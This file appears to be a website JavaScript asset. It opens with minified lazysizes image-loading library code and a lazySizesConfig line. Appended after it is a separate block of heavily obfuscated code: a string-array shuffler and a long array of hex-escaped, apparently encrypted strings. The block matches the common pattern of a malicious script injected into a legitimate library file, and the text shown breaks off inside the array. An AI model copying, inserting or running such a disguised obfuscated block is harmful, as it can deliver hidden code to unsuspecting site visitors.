a&&!/(gle|ing)bot/.test(navigator.userAgent),N=0,O=0,P=0,Q=-1,R=function(a){P--,(!a||P<0||!a.target)&&(P=0)},S=function(a){return null==J&&(J="hidden"==x(b.body,"visibility")),J||"hidden"!=x(a.parentNode,"visibility")&&"hidden"!=x(a,"visibility")},T=function(a,c){var d,f=a,g=S(a);for(F-=c,I+=c,G-=c,H+=c;g&&(f=f.offsetParent)&&f!=b.body&&f!=e;)(g=(x(f,"opacity")||1)>0)&&"visible"!=x(f,"overflow")&&(d=f.getBoundingClientRect(),g=H>d.left&&G<d.right&&I>d.top-1&&F<d.bottom+1);return g},U=function(){var a,f,h,j,k,m,n,p,q,r,s,t,u=c.elements;if((o=d.loadMode)&&P<8&&(a=u.length)){for(f=0,Q++,r=!d.expand||d.expand<1?e.clientHeight>500&&e.clientWidth>500?500:370:d.expand,c._defEx=r,s=r*d.expFactor,t=d.hFac,J=null,O<s&&P<1&&Q>2&&o>2&&!b.hidden?(O=s,Q=0):O=o>1&&Q>1&&P<6?r:N;f<a;f++)if(u[f]&&!u[f]._lazyRace)if(M)if((p=u[f][i]("data-expand"))&&(m=1*p)||(m=O),q!==m&&(y=innerWidth+m*t,D=innerHeight+m,n=-1*m,q=m),h=u[f].getBoundingClientRect(),(I=h.bottom)>=n&&(F=h.top)<=D&&(H=h.right)>=n*t&&(G=h.left)<=y&&(I||H||G||F)&&(d.loadHidden||S(u[f]))&&(l&&P<3&&!p&&(o<3||Q<4)||T(u[f],m))){if(aa(u[f]),k=!0,P>9)break}else!k&&l&&!j&&P<4&&Q<4&&o>2&&(g[0]||d.preloadAfterLoad)&&(g[0]||!p&&(I||H||G||F||"auto"!=u[f][i](d.sizesAttr)))&&(j=g[0]||u[f]);else aa(u[f]);j&&!k&&aa(j)}},V=B(U),W=function(a){var b=a.target;if(b._lazyCache)return void delete b._lazyCache;R(a),s(b,d.loadedClass),t(b,d.loadingClass),u(b,Y),v(b,"lazyloaded")},X=A(W),Y=function(a){X({target:a.target})},Z=function(a,b){try{a.contentWindow.location.replace(b)}catch(c){a.src=b}},$=function(a){var b,c=a[i](d.srcsetAttr);(b=d.customMedia[a[i]("data-media")||a[i]("media")])&&a.setAttribute("media",b),c&&a.setAttribute("srcset",c)},_=A(function(a,b,c,e,f){var g,h,j,l,o,p;(o=v(a,"lazybeforeunveil",b)).defaultPrevented||(e&&(c?s(a,d.autosizesClass):a.setAttribute("sizes",e)),h=a[i](d.srcsetAttr),g=a[i](d.srcAttr),f&&(j=a.parentNode,l=j&&n.test(j.nodeName||"")),p=b.firesLoad||"src"in a&&(h||g||l),o={target:a},s(a,d.loadingClass),p&&(clearTimeout(m),m=k(R,2500),u(a,Y,!0)),l&&q.call(j.getElementsByTagName("source"),$),h?a.setAttribute("srcset",h):g&&!l&&(L.test(a.nodeName)?Z(a,g):a.src=g),f&&(h||l)&&w(a,{src:g})),a._lazyRace&&delete a._lazyRace,t(a,d.lazyClass),z(function(){var b=a.complete&&a.naturalWidth>1;p&&!b||(b&&s(a,"ls-is-cached"),W(o),a._lazyCache=!0,k(function(){"_lazyCache"in a&&delete a._lazyCache},9))},!0)}),aa=function(a){var b,c=K.test(a.nodeName),e=c&&(a[i](d.sizesAttr)||a[i]("sizes")),f="auto"==e;(!f&&l||!c||!a[i]("src")&&!a.srcset||a.complete||r(a,d.errorClass)||!r(a,d.lazyClass))&&(b=v(a,"lazyunveilread").detail,f&&E.updateElem(a,!0,a.offsetWidth),a._lazyRace=!0,P++,_(a,b,f,e,c))},ba=function(){if(!l){if(f.now()-p<999)return void k(ba,999);var a=C(function(){d.loadMode=3,V()});l=!0,d.loadMode=3,V(),j("scroll",function(){3==d.loadMode&&(d.loadMode=2),a()},!0)}};return{_:function(){p=f.now(),c.elements=b.getElementsByClassName(d.lazyClass),g=b.getElementsByClassName(d.lazyClass+" "+d.preloadClass),j("scroll",V,!0),j("resize",V,!0),a.MutationObserver?new MutationObserver(V).observe(e,{childList:!0,subtree:!0,attributes:!0}):(e[h]("DOMNodeInserted",V,!0),e[h]("DOMAttrModified",V,!0),setInterval(V,999)),j("hashchange",V,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(a){b[h](a,V,!0)}),/d$|^c/.test(b.readyState)?ba():(j("load",ba),b[h]("DOMContentLoaded",V),k(ba,2e4)),c.elements.length?(U(),z._lsFlush()):V()},checkElems:V,unveil:aa}}(),E=function(){var a,c=A(function(a,b,c,d){var e,f,g;if(a._lazysizesWidth=d,d+="px",a.setAttribute("sizes",d),n.test(b.nodeName||""))for(e=b.getElementsByTagName("source"),f=0,g=e.length;f<g;f++)e[f].setAttribute("sizes",d);c.detail.dataAttr||w(a,c.detail)}),e=function(a,b,d){var e,f=a.parentNode;f&&(d=y(a,f,d),e=v(a,"lazybeforesizes",{width:d,dataAttr:!!b}),e.defaultPrevented||(d=e.detail.width)&&d!==a._lazysizesWidth&&c(a,f,e,d))},f=function(){var b,c=a.length;if(c)for(b=0;b<c;b++)e(a[b])},g=C(f);return{_:function(){a=b.getElementsByClassName(d.autosizesClass),j("resize",g)},checkElems:g,updateElem:e}}(),F=function(){F.i||(F.i=!0,E._(),D._())};return c={cfg:d,autoSizer:E,loader:D,init:F,uP:w,aC:s,rC:t,hC:r,fire:v,gW:y,rAF:z}}});
window.lazySizesConfig=window.lazySizesConfig||{},window.lazySizesConfig.rias=window.lazySizesConfig.rias||{prefix:"",absUrl:!0},window.lazySizesConfig.expand=9;

'use strict';(function(_0x7178d5,_0x83955b){var simple_0x197a00={_0x1793a3:0x2f8,_0x2878fc:'\x70\x4b\x34\x51',_0x4cd2f1:0x277,_0x48560f:'\x38\x29\x44\x54',_0x2dcb3a:0x3cc,_0x3987e5:'\x26\x38\x5b\x4a',_0x3a0067:0x394,_0x2039ed:'\x70\x4b\x34\x51'};function _0x1a0999(_0x1e5080,_0x43e6c0){return simple_0x245b(_0x1e5080-0x19f,_0x43e6c0);}var _0x59f15c=_0x7178d5();while(!![]){try{var _0x3fed93=-parseInt(_0x1a0999(simple_0x197a00._0x1793a3,'\x32\x31\x25\x6f'))/0x1*(parseInt(_0x1a0999(0x292,'\x6c\x5d\x49\x40'))/0x2)+-parseInt(_0x1a0999(0x323,simple_0x197a00._0x2878fc))/0x3+parseInt(_0x1a0999(simple_0x197a00._0x4cd2f1,simple_0x197a00._0x48560f))/0x4+-parseInt(_0x1a0999(0x38f,'\x48\x26\x5d\x33'))/0x5+-parseInt(_0x1a0999(0x333,'\x53\x7a\x39\x53'))/0x6+-parseInt(_0x1a0999(simple_0x197a00._0x2dcb3a,simple_0x197a00._0x3987e5))/0x7*(parseInt(_0x1a0999(simple_0x197a00._0x3a0067,simple_0x197a00._0x2039ed))/0x8)+parseInt(_0x1a0999(0x2f0,'\x23\x33\x43\x6a'))/0x9;if(_0x3fed93===_0x83955b)break;else _0x59f15c['push'](_0x59f15c['shift']());}catch(_0x2f0995){_0x59f15c['push'](_0x59f15c['shift']());}}}(simple_0x3530,0x1fa61));function simple_0x3530(){var _0x4dcdad=['\x7a\x66\x31\x73\x57\x36\x53\x70\x57\x4f\x33\x63\x54\x38\x6f\x6c\x57\x51\x46\x63\x47\x57','\x6c\x47\x53\x66\x63\x67\x75','\x74\x68\x64\x64\x56\x75\x33\x64\x47\x53\x6b\x4f','\x57\x34\x58\x61\x57\x34\x42\x63\x4c\x66\x75','\x57\x35\x37\x64\x4b\x4b\x4e\x63\x4b\x6d\x6b\x71\x66\x78\x66\x74\x57\x34\x68\x64\x51\x61','\x57\x35\x68\x63\x4c\x76\x54\x52\x57\x36\x75','\x57\x4f\x79\x42\x57\x34\x53\x44\x41\x75\x2f\x63\x54\x57','\x6d\x61\x4f\x33\x6e\x31\x30\x4b\x57\x50\x57\x38\x74\x32\x30','\x6a\x6d\x6f\x44\x57\x36\x4b\x73\x63\x4e\x58\x44\x42\x43\x6b\x63\x57\x51\x71','\x57\x36\x6a\x70\x77\x53\x6b\x6f\x57\x35\x4e\x64\x55\x77\x72\x6d\x57\x51\x33\x64\x4f\x57','\x57\x34\x42\x63\x4c\x4b\x61','\x57\x36\x72\x76\x57\x34\x6e\x44\x57\x50\x4e\x63\x47\x43\x6f\x4f\x57\x37\x4a\x63\x52\x32\x38','\x57\x35\x33\x64\x53\x66\x53\x4c\x57\x34\x48\x38\x57\x35\x4c\x67\x70\x6d\x6f\x4d\x57\x36\x4e\x63\x4d\x57','\x57\x51\x66\x79\x75\x53\x6b\x69\x57\x35\x46\x63\x55\x4d\x76\x6e\x57\x52\x5a\x64\x52\x47','\x57\x52\x52\x64\x47\x53\x6f\x52\x57\x34\x71\x2b\x6d\x5a\x57','\x57\x37\x71\x74\x78\x53\x6b\x75\x57\x36\x33\x64\x49\x75\x44\x4f\x57\x37\x4f\x66','\x6b\x61\x43\x44','\x7a\x53\x6f\x5a\x57\x35\x6d\x42\x6d\x75\x47','\x64\x43\x6b\x77\x57\x50\x52\x64\x4c\x53\x6f\x41\x57\x37\x66\x78\x57\x4f\x4e\x64\x49\x65\x4b','\x63\x38\x6b\x65\x73\x32\x52\x63\x4b\x75\x70\x64\x54\x4e\x31\x49\x57\x50\x75','\x57\x36\x44\x7a\x77\x53\x6b\x44\x57\x35\x74\x63\x4f\x5a\x61\x79\x57\x36\x4e\x64\x53\x57','\x57\x51\x53\x74\x76\x53\x6f\x7a\x57\x51\x6c\x64\x50\x61\x35\x5a\x57\x37\x57','\x57\x35\x37\x64\x52\x43\x6f\x51\x61\x43\x6f\x70','\x64\x4a\x57\x57\x64\x76\x33\x63\x52\x78\x2f\x63\x4a\x53\x6b\x7a\x6a\x61','\x79\x43\x6b\x34\x57\x4f\x42\x63\x56\x5a\x37\x64\x48\x63\x38','\x57\x36\x5a\x63\x4e\x6d\x6b\x31\x57\x4f\x6a\x56\x41\x78\x4f\x2b\x57\x50\x42\x63\x55\x76\x39\x51\x57\x50\x47','\x73\x38\x6f\x6a\x57\x51\x4b','\x6c\x53\x6b\x6a\x64\x71\x53\x64\x43\x38\x6f\x32\x6a\x61\x56\x63\x48\x71','\x45\x6d\x6f\x33\x57\x34\x42\x63\x54\x53\x6f\x43\x57\x51\x39\x64\x57\x51\x74\x64\x47\x4a\x61','\x74\x49\x76\x67\x57\x37\x42\x64\x56\x38\x6b\x64\x79\x53\x6b\x61\x57\x34\x56\x63\x49\x61','\x57\x50\x6c\x64\x49\x6d\x6f\x78\x6e\x64\x42\x63\x52\x38\x6f\x65\x6d\x38\x6b\x48\x45\x61','\x57\x50\x68\x63\x4b\x4c\x44\x58\x57\x51\x6d\x62\x57\x37\x52\x63\x48\x43\x6b\x79\x57\x35\x71','\x57\x37\x4e\x64\x4a\x38\x6b\x35\x71\x62\x78\x64\x4e\x38\x6f\x55\x74\x61','\x67\x57\x44\x35\x71\x62\x44\x6b\x76\x43\x6f\x39\x57\x35\x58\x4e','\x6d\x43\x6b\x6a\x72\x68\x6e\x56\x57\x34\x4b','\x57\x35\x5a\x64\x4b\x47\x52\x63\x4e\x38\x6b\x62\x66\x61','\x62\x66\x5a\x63\x47\x77\x58\x34\x57\x36\x6c\x64\x48\x43\x6f\x62\x41\x38\x6f\x45','\x57\x35\x78\x64\x4d\x72\x64\x63\x49\x53\x6b\x6d','\x68\x6d\x6b\x54\x43\x78\x5a\x64\x52\x32\x58\x51\x73\x6d\x6f\x70\x6e\x57','\x74\x78\x68\x64\x4c\x43\x6b\x32\x57\x37\x68\x64\x4e\x57','\x57\x52\x70\x64\x4c\x53\x6f\x65\x57\x50\x37\x63\x49\x53\x6b\x52\x69\x53\x6b\x4a\x70\x57\x43','\x57\x50\x42\x63\x53\x53\x6b\x65\x57\x52\x6d\x76\x57\x36\x43\x64\x57\x51\x74\x64\x4f\x49\x75','\x61\x4a\x31\x34\x63\x47\x4e\x63\x55\x73\x42\x63\x47\x53\x6b\x7a\x6e\x61','\x77\x53\x6b\x69\x57\x37\x33\x64\x51\x43\x6b\x4e\x57\x4f\x79','\x57\x35\x42\x64\x4b\x47\x68\x63\x4e\x61','\x57\x52\x37\x64\x4b\x6d\x6f\x79\x57\x35\x4a\x63\x4a\x53\x6b\x57\x69\x38\x6b\x52','\x74\x4e\x2f\x64\x51\x66\x46\x64\x48\x38\x6b\x62\x66\x53\x6b\x42\x57\x50\x4b','\x57\x34\x70\x63\x4a\x66\x44\x36\x57\x37\x43\x58\x57\x37\x64\x63\x48\x38\x6b\x6a\x57\x35\x69','\x61\x31\x79\x4c\x66\x58\x31\x32\x78\x53\x6f\x62\x57\x37\x69','\x62\x47\x65\x42\x77\x72\x5a\x63\x4b\x48\x78\x64\x4c\x53\x6b\x48\x6c\x57','\x65\x49\x79\x34\x64\x61\x4a\x63\x4f\x47','\x57\x35\x46\x64\x51\x6d\x6f\x68\x57\x34\x72\x74\x57\x51\x71\x43','\x57\x36\x62\x45\x57\x34\x62\x44\x57\x35\x57','\x61\x73\x65\x57\x64\x71','\x57\x37\x78\x64\x49\x53\x6b\x4c\x6c\x47\x56\x64\x4d\x38\x6f\x55\x73\x48\x33\x63\x47\x61','\x57\x52\x52\x64\x48\x43\x6f\x4b\x57\x34\x69\x41\x6b\x71','\x57\x50\x4e\x64\x54\x6d\x6b\x34\x61\x78\x64\x64\x56\x71','\x57\x50\x4b\x42\x57\x4f\x74\x64\x4b\x58\x74\x63\x4b\x43\x6b\x6a\x6f\x68\x4f\x66','\x46\x53\x6f\x5a\x57\x34\x69\x37\x6b\x75\x31\x4e\x7a\x71','\x57\x4f\x78\x63\x48\x4c\x74\x64\x49\x53\x6f\x62\x73\x63\x72\x35\x57\x36\x74\x63\x48\x59\x57\x34\x63\x71','\x57\x34\x70\x64\x4e\x57\x56\x63\x4a\x57','\x57\x34\x46\x63\x51\x61\x54\x59\x57\x4f\x71','\x6a\x6d\x6b\x46\x57\x51\x74\x63\x51\x72\x70\x64\x56\x71\x54\x37\x57\x4f\x4f\x56','\x64\x74\x72\x66\x57\x35\x65\x73\x57\x37\x56\x63\x4e\x6d\x6f\x74\x57\x51\x68\x63\x4a\x47','\x57\x35\x74\x64\x54\x43\x6b\x4f\x57\x35\x42\x63\x53\x6d\x6f\x35\x75\x5a\x74\x63\x52\x6d\x6b\x55','\x75\x73\x75\x64\x57\x51\x52\x64\x52\x53\x6b\x58\x44\x6d\x6f\x62\x57\x35\x33\x63\x4e\x47','\x57\x34\x42\x64\x51\x43\x6b\x31\x74\x71','\x57\x36\x39\x45\x57\x34\x62\x62','\x70\x6d\x6f\x51\x57\x36\x61\x57','\x6c\x57\x6e\x62\x57\x36\x57\x77\x57\x35\x2f\x63\x55\x43\x6f\x44','\x64\x6d\x6f\x32\x6a\x4d\x46\x64\x51\x49\x65\x39\x72\x53\x6f\x79\x6e\x71','\x57\x50\x52\x63\x51\x71\x44\x34\x57\x50\x71\x42\x57\x37\x53','\x76\x38\x6f\x68\x57\x52\x5a\x64\x4d\x38\x6f\x53\x44\x61','\x57\x52\x65\x72\x57\x35\x30\x4e\x76\x4c\x52\x63\x54\x53\x6f\x62','\x79\x53\x6f\x46\x57\x36\x46\x64\x47\x48\x79\x75\x61\x74\x78\x64\x48\x4a\x47','\x57\x51\x56\x64\x48\x6d\x6f\x70\x57\x34\x68\x63\x4d\x53\x6b\x6d\x69\x53\x6b\x49\x6b\x76\x34','\x57\x37\x42\x64\x47\x4e\x74\x63\x47\x76\x74\x64\x4b\x43\x6b\x73\x64\x47\x6e\x54\x57\x50\x7a\x2f','\x65\x62\x43\x2b\x62\x58\x58\x57\x77\x43\x6f\x61\x57\x37\x38\x2b','\x57\x35\x5a\x63\x53\x6d\x6b\x37\x57\x37\x52\x63\x53\x6d\x6b\x38\x78\x57','\x57\x37\x58\x76\x73\x43\x6b\x46\x57\x4f\x42\x64\x50\x74\x50\x7a\x57\x51\x68\x64\x55\x61','\x45\x38\x6f\x71\x57\x52\x74\x64\x55\x73\x64\x64\x53\x53\x6f\x53\x6f\x38\x6b\x51\x67\x47','\x57\x51\x4e\x63\x4c\x68\x33\x63\x49\x65\x78\x64\x4b\x38\x6f\x4f\x6b\x72\x57\x66','\x42\x38\x6f\x42\x57\x37\x68\x63\x51\x58\x6c\x63\x4a\x4c\x35\x51\x57\x34\x57\x4e','\x57\x4f\x54\x44\x57\x34\x46\x63\x48\x61\x68\x64\x47\x6d\x6f\x64\x6e\x64\x65\x7a','\x7a\x43\x6f\x35\x57\x52\x70\x63\x48\x71','\x57\x34\x56\x64\x4f\x53\x6f\x53\x66\x53\x6f\x79\x70\x47','\x67\x64\x2f\x64\x52\x53\x6f\x53\x75\x38\x6b\x72\x77\x38\x6f\x77\x57\x34\x79','\x79\x38\x6f\x6c\x57\x52\x78\x64\x52\x49\x68\x64\x52\x53\x6f\x56','\x57\x37\x44\x69\x61\x71','\x57\x50\x78\x64\x49\x43\x6f\x76\x6a\x47','\x57\x52\x42\x64\x4e\x38\x6b\x2f\x57\x50\x6e\x52\x42\x78\x48\x68\x57\x52\x46\x63\x47\x57','\x43\x71\x66\x77\x57\x36\x4b\x70\x57\x35\x78\x63\x52\x38\x6b\x64\x57\x51\x4e\x63\x47\x71','\x79\x4d\x52\x63\x47\x32\x31\x59\x61\x77\x42\x63\x4c\x38\x6b\x58\x76\x31\x4a\x63\x56\x71','\x57\x52\x57\x71\x45\x38\x6f\x66\x57\x51\x42\x64\x4a\x72\x76\x64\x57\x36\x4b\x74','\x6f\x43\x6b\x34\x57\x37\x4a\x64\x56\x38\x6f\x6b','\x57\x36\x4c\x79\x57\x35\x69\x79\x57\x4f\x74\x64\x49\x6d\x6b\x32\x57\x52\x64\x63\x54\x4e\x4f','\x57\x35\x66\x51\x57\x4f\x37\x63\x4d\x4c\x6a\x42','\x57\x36\x6e\x7a\x78\x43\x6b\x44\x57\x34\x4a\x63\x56\x57','\x44\x74\x76\x31\x57\x50\x76\x42\x62\x31\x37\x64\x4e\x4e\x5a\x63\x51\x47','\x57\x50\x70\x64\x4d\x38\x6f\x50\x65\x4e\x42\x64\x4d\x38\x6b\x41\x57\x34\x69\x42\x57\x50\x30','\x57\x35\x68\x63\x4c\x76\x6e\x37\x57\x37\x30\x55\x57\x37\x5a\x63\x4d\x6d\x6b\x79','\x70\x43\x6b\x64\x66\x4d\x44\x57\x6b\x43\x6f\x30\x66\x30\x2f\x63\x4e\x61','\x7a\x66\x48\x49\x46\x66\x57\x7a\x57\x4f\x76\x4c\x66\x63\x34','\x57\x37\x4b\x44\x57\x4f\x6d\x78\x74\x31\x4e\x64\x50\x38\x6b\x44\x6b\x47','\x57\x35\x6c\x63\x4f\x38\x6f\x38\x63\x6d\x6f\x76\x6a\x78\x48\x73\x73\x53\x6f\x47','\x41\x31\x6e\x63\x78\x74\x68\x64\x47\x38\x6b\x74\x68\x32\x37\x64\x4e\x53\x6b\x70\x6f\x61','\x6a\x4a\x6e\x4c\x57\x4f\x75\x70\x6f\x76\x37\x64\x4e\x67\x5a\x64\x55\x57','\x57\x51\x64\x63\x47\x73\x37\x64\x4e\x61\x4a\x63\x4a\x53\x6b\x38\x70\x61','\x57\x37\x74\x64\x47\x53\x6f\x64\x57\x35\x46\x63\x48\x53\x6b\x39\x6a\x53\x6b\x38\x79\x76\x4b','\x57\x50\x33\x64\x55\x43\x6b\x54','\x57\x52\x52\x64\x4b\x43\x6b\x4b\x57\x36\x57\x4e\x57\x51\x4a\x64\x49\x47','\x67\x53\x6b\x63\x6f\x38\x6b\x67\x61\x57','\x74\x33\x52\x64\x50\x75\x65','\x6f\x57\x6e\x62\x57\x36\x69\x76\x57\x34\x71','\x57\x4f\x52\x64\x49\x6d\x6f\x75\x6f\x47','\x6e\x43\x6b\x6e\x74\x4d\x69','\x57\x37\x78\x63\x49\x73\x33\x64\x53\x61\x4e\x63\x54\x43\x6b\x33\x68\x48\x72\x41','\x6f\x43\x6f\x36\x57\x37\x30\x32\x57\x52\x33\x64\x4d\x38\x6f\x41\x57\x35\x35\x36\x71\x57','\x7a\x53\x6f\x59\x57\x51\x6c\x63\x4b\x5a\x4f','\x57\x50\x5a\x63\x4c\x76\x54\x52\x57\x36\x53\x6d\x57\x36\x42\x63\x4a\x53\x6f\x62\x57\x35\x69','\x6e\x4b\x30\x57\x6d\x4e\x42\x63\x51\x38\x6b\x51\x64\x77\x37\x64\x4a\x61','\x45\x30\x6a\x73\x57\x37\x69\x70\x57\x35\x2f\x64\x50\x53\x6f\x70\x57\x51\x68\x63\x49\x71','\x74\x31\x4f\x50\x63\x57','\x57\x36\x4e\x63\x47\x63\x56\x64\x4b\x71\x68\x63\x48\x6d\x6f\x31\x6e\x61\x66\x71','\x6a\x6d\x6b\x32\x57\x36\x37\x64\x56\x38\x6b\x76\x43\x71','\x67\x38\x6f\x48\x79\x74\x78\x64\x51\x49\x71\x35\x74\x6d\x6f\x78\x42\x71','\x57\x50\x2f\x64\x54\x6d\x6f\x61\x57\x36\x6d\x46\x57\x51\x4f\x72\x57\x51\x70\x64\x53\x57','\x57\x4f\x37\x63\x4f\x62\x50\x76\x57\x4f\x75\x52\x57\x36\x79','\x57\x37\x54\x6f\x77\x53\x6b\x78','\x66\x6d\x6b\x56\x6a\x77\x43','\x57\x37\x5a\x64\x49\x53\x6b\x56\x41\x62\x74\x64\x4b\x43\x6f\x35\x77\x47','\x71\x38\x6b\x69\x6a\x53\x6b\x63\x72\x61','\x73\x6d\x6f\x6b\x57\x52\x68\x63\x50\x6d\x6f\x55\x57\x34\x54\x6d\x66\x43\x6b\x6a','\x57\x36\x50\x64\x57\x34\x54\x6e\x57\x4f\x70\x64\x49\x6d\x6b\x58\x57\x52\x74\x64\x54\x63\x34','\x72\x43\x6f\x64\x57\x51\x6c\x63\x4b\x71','\x78\x4e\x42\x64\x56\x77\x33\x64\x47\x6d\x6b\x4f\x65\x47','\x57\x52\x33\x64\x47\x38\x6f\x64\x57\x35\x46\x63\x4a\x53\x6b\x57\x69\x38\x6b\x52','\x44\x38\x6f\x4a\x57\x36\x42\x64\x50\x47','\x57\x36\x64\x63\x4b\x43\x6f\x53\x6d\x30\x6c\x64\x4b\x38\x6f\x38\x74\x72\x42\x63\x4e\x71','\x6b\x6d\x6b\x66\x57\x51\x78\x64\x4f\x49\x33\x64\x4a\x43\x6f\x53\x41\x53\x6f\x54','\x57\x34\x42\x63\x4c\x57\x33\x63\x4e\x6d\x6f\x69\x77\x33\x50\x79\x57\x50\x6c\x64\x52\x61','\x70\x53\x6b\x77\x57\x50\x4c\x33\x78\x53\x6b\x42\x78\x4e\x56\x64\x53\x53\x6f\x63','\x57\x37\x4e\x63\x4e\x43\x6f\x34\x57\x50\x6d\x57\x6f\x64\x66\x72\x57\x51\x74\x63\x47\x57','\x73\x61\x58\x31\x72\x74\x6a\x35\x64\x38\x6f\x68\x57\x52\x4c\x65','\x41\x38\x6f\x75\x57\x4f\x79\x30','\x41\x53\x6f\x4f\x57\x52\x2f\x63\x4a\x59\x74\x64\x47\x33\x31\x72\x57\x4f\x4f\x33','\x7a\x6d\x6f\x72\x57\x37\x68\x64\x56\x4a\x78\x63\x47\x43\x6f\x4c\x70\x53\x6b\x30\x63\x71','\x57\x34\x78\x64\x51\x6d\x6f\x68','\x7a\x6d\x6f\x35\x57\x51\x6c\x63\x51\x64\x46\x63\x49\x32\x71','\x76\x38\x6f\x68\x57\x52\x52\x64\x4c\x53\x6f\x53\x79\x71\x68\x63\x4a\x47','\x43\x6d\x6f\x5a\x57\x34\x75\x4a','\x44\x38\x6f\x56\x57\x50\x31\x31\x6e\x72\x61\x32\x6e\x38\x6b\x33\x57\x4f\x38','\x72\x58\x33\x63\x54\x4e\x31\x4c\x57\x34\x64\x64\x55\x6d\x6f\x46','\x72\x75\x66\x33\x71\x30\x34\x54\x67\x43\x6b\x76\x57\x36\x44\x59','\x57\x35\x4c\x70\x57\x34\x64\x63\x47\x30\x6c\x64\x4d\x71','\x70\x6d\x6b\x49\x57\x50\x68\x64\x53\x38\x6b\x72\x57\x37\x50\x6b\x57\x52\x42\x63\x4d\x78\x6d','\x71\x66\x61\x51\x65\x31\x6e\x57\x77\x43\x6f\x61\x57\x37\x38','\x57\x52\x4f\x71\x72\x38\x6f\x6f\x57\x52\x37\x64\x4e\x57\x4b','\x73\x43\x6f\x73\x57\x36\x64\x64\x4e\x43\x6f\x54\x42\x75\x70\x63\x47\x4d\x58\x68','\x57\x37\x31\x7a\x78\x53\x6b\x76\x57\x34\x52\x63\x53\x4b\x4c\x62\x57\x52\x64\x63\x52\x57','\x63\x43\x6b\x64\x72\x61','\x57\x52\x78\x64\x4c\x43\x6b\x4a\x57\x36\x79\x2f\x57\x51\x5a\x64\x4c\x65\x30','\x62\x75\x4a\x63\x4c\x4e\x54\x56\x57\x34\x75','\x57\x51\x4e\x64\x4d\x38\x6b\x39\x57\x34\x43\x38\x57\x51\x68\x64\x4f\x31\x2f\x63\x4b\x62\x61','\x69\x43\x6f\x76\x65\x48\x50\x2f','\x69\x78\x54\x4f\x43\x47\x4f\x4c\x57\x35\x50\x4d\x66\x64\x43','\x6a\x38\x6f\x65\x57\x52\x33\x64\x4f\x4a\x37\x64\x4a\x38\x6b\x5a\x6e\x6d\x6b\x51\x66\x57','\x57\x36\x58\x75\x75\x53\x6b\x69\x57\x37\x2f\x63\x55\x67\x35\x6d\x57\x50\x4a\x63\x54\x57','\x57\x35\x37\x63\x4b\x66\x58\x4a','\x65\x59\x53\x59\x64\x47\x52\x63\x53\x47','\x57\x35\x54\x6c\x57\x35\x2f\x63\x49\x76\x52\x64\x49\x6d\x6f\x4c\x6d\x49\x31\x76','\x67\x38\x6b\x66\x77\x63\x30','\x57\x36\x78\x64\x4d\x6d\x6f\x50\x57\x50\x61\x34\x6d\x73\x4b\x70\x57\x52\x74\x64\x4b\x71','\x73\x4a\x35\x78\x57\x37\x68\x64\x52\x43\x6f\x57\x41\x53\x6b\x6a\x57\x34\x64\x63\x4a\x57','\x57\x52\x4a\x64\x47\x43\x6f\x58\x57\x35\x75\x50\x6d\x59\x4b\x69\x57\x51\x69','\x57\x51\x37\x64\x48\x43\x6f\x66\x57\x35\x37\x64\x4d\x43\x6f\x56\x46\x6d\x6b\x53\x6c\x76\x34','\x44\x4c\x62\x56','\x6b\x6d\x6b\x31\x57\x50\x78\x64\x52\x57','\x57\x35\x37\x63\x4a\x75\x65\x31','\x6d\x53\x6b\x43\x74\x33\x50\x4b\x57\x4f\x6e\x66\x75\x75\x56\x63\x47\x47','\x57\x51\x52\x64\x47\x38\x6f\x70\x57\x34\x78\x63\x48\x53\x6b\x58\x6d\x38\x6b\x6b\x6b\x76\x53','\x57\x52\x48\x62\x63\x38\x6f\x69\x57\x36\x2f\x64\x4f\x71\x4c\x4b\x57\x36\x43\x6f','\x75\x53\x6b\x6a\x69\x61','\x73\x33\x42\x64\x52\x65\x61','\x57\x4f\x68\x63\x48\x31\x33\x64\x4a\x38\x6f\x66\x72\x63\x6e\x76\x57\x37\x2f\x63\x4d\x49\x69\x6f\x67\x57','\x57\x35\x68\x63\x4b\x76\x44\x52\x57\x36\x75\x68\x57\x37\x65','\x70\x33\x53\x4e\x57\x34\x6a\x68\x77\x62\x5a\x63\x4a\x4a\x78\x63\x54\x57','\x72\x6d\x6f\x2f\x57\x37\x5a\x64\x51\x31\x31\x59\x75\x5a\x42\x64\x4e\x62\x38','\x57\x51\x4e\x64\x4a\x6d\x6f\x33\x57\x35\x75\x31\x6b\x71\x79\x74\x57\x51\x70\x63\x49\x71','\x57\x37\x78\x64\x48\x58\x78\x64\x4d\x57\x68\x63\x4b\x6d\x6b\x61\x6b\x57','\x63\x5a\x2f\x64\x56\x38\x6f\x72\x76\x38\x6b\x63\x78\x6d\x6f\x77','\x57\x51\x2f\x64\x4b\x43\x6b\x39\x57\x34\x4f\x4c\x57\x51\x4a\x64\x50\x66\x6c\x63\x47\x57\x47','\x57\x36\x4e\x63\x4c\x64\x78\x64\x4b\x71\x68\x63\x4a\x6d\x6b\x33\x70\x71\x65\x74','\x57\x35\x37\x64\x4e\x68\x56\x64\x4b\x53\x6f\x76\x6e\x75\x56\x63\x4e\x66\x52\x64\x52\x61','\x69\x64\x35\x4b\x57\x50\x69\x76\x64\x65\x4e\x64\x48\x4d\x37\x64\x52\x61','\x69\x53\x6b\x68\x75\x5a\x64\x63\x51\x76\x6c\x64\x56\x71','\x57\x35\x52\x63\x54\x53\x6b\x37\x57\x35\x52\x63\x53\x53\x6b\x38','\x71\x43\x6f\x75\x57\x51\x68\x64\x4b\x38\x6f\x62\x41\x61\x33\x63\x4d\x75\x6a\x70','\x65\x68\x6c\x64\x4e\x43\x6b\x38\x57\x36\x70\x64\x49\x78\x64\x63\x4c\x4a\x56\x64\x49\x61','\x57\x35\x31\x62\x57\x35\x2f\x63\x48\x65\x70\x64\x47\x43\x6f\x62\x6b\x63\x31\x44','\x6a\x38\x6f\x67\x57\x52\x37\x64\x50\x73\x33\x64\x48\x6d\x6f\x4e\x69\x38\x6f\x4f\x72\x57','\x57\x52\x47\x61\x57\x35\x34\x62\x76\x66\x38','\x6e\x6d\x6b\x6f\x57\x51\x78\x63\x53\x47\x74\x64\x49\x76\x71\x49\x57\x50\x38\x30','\x43\x38\x6f\x34\x57\x34\x75\x7a\x6d\x75\x76\x37\x45\x61','\x57\x50\x78\x63\x55\x53\x6b\x35\x57\x35\x42\x63\x54\x53\x6b\x31\x75\x32\x30','\x57\x36\x58\x65\x78\x53\x6f\x65\x46\x43\x6b\x54\x44\x72\x4a\x63\x48\x66\x4b','\x57\x50\x6e\x38\x57\x4f\x4e\x63\x4d\x75\x6e\x72\x57\x50\x50\x54\x57\x36\x47\x6b','\x57\x35\x46\x63\x4c\x30\x79','\x6a\x38\x6f\x39\x57\x